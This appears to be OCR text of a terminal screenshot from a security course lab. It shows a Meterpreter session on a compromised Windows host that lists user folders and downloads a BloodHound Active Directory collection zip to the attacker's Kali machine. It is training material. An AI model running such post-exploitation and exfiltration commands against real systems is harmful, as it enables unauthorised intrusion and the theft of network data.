 kali@zeus: ~
File Actions Edit View Help
kali@zeus: ~/Downloads × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~/csoc1040/assignment_3 × kali@zeus: ~ × kali@zeus: ~/bloodhound/SharpHound × kali@zeus: ~ ×
meterpreter > dir
\System32\WindowsPowerShell\v1.0>
Listing: C:\Users
Mode Size Type Last modified Name
040777/rwxrwxrwx 0 dir 2021-06-05 08:26:17 -0400 All Users
040555/r-xr-xr-x 8192 dir 2022-09-02 14:03:59 -0400 Default
040777/rwxrwxrwx 0 dir 2021-06-05 08:26:17 -0400 Default User
040555/r-xr-xr-x 4096 dir 2023-10-03 10:00:35 -0400 Public
040777/rwxrwxrwx 8192 dir 2022-12-16 07:33:19 -0500 administrator
100666/rw-rw-rw- 174 fil 2021-06-05 08:08:53 -0400 desktop.ini
040777/rwxrwxrwx 8192 dir 2022-09-14 04:19:14 -0400 jeff
040777/rwxrwxrwx 8192 dir 2022-09-14 04:19:13 -0400 jeffadmin
040777/rwxrwxrwx 8192 dir 2022-09-19 09:34:08 -0400 jen
040777/rwxrwxrwx 8192 dir 2023-10-03 09:07:41 -0400 leon
040777/rwxrwxrwx 8192 dir 2023-03-01 06:32:22 -0500 offsec
040777/rwxrwxrwx 8192 dir 2022-11-30 06:54:49 -0500 pete
meterpreter > cd Public
meterpreter > dir
Listing: C:\Users\Public
Mode Size Type Last modified Name
100666/rw-rw-rw- 13762 fil 2023-10-03 10:00:35 -0400 20231003065940_BloodHound.zip
040555/r-xr-xr-x 0 dir 2023-10-03 09:06:24 -0400 AccountPictures
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Desktop
040555/r-xr-xr-x 4096 dir 2022-09-02 14:03:59 -0400 Documents
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Downloads
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Libraries
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Music
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Pictures
040555/r-xr-xr-x 0 dir 2021-06-05 08:10:50 -0400 Videos
100666/rw-rw-rw- 10281 fil 2023-10-03 10:00:35 -0400 ZTZjMzY2NTMtZjZiOS00YmY4LTk1ZmMtMDE5MjQxN2ZkYTZj.bin
100666/rw-rw-rw- 174 fil 2021-06-05 08:08:53 -0400 desktop.ini
meterpreter > download 20231003065940_BloodHound.zip
[*] Downloading: 20231003065940_BloodHound.zip → /home/kali/20231003065940_BloodHound.zip
[*] Downloaded 13.44 KiB of 13.44 KiB (100.0%): 20231003065940_BloodHound.zip → /home/kali/20231003065940_BloodHound.zip
[*] Completed : 20231003065940_BloodHound.zip → /home/kali/20231003065940_BloodHound.zip
meterpreter >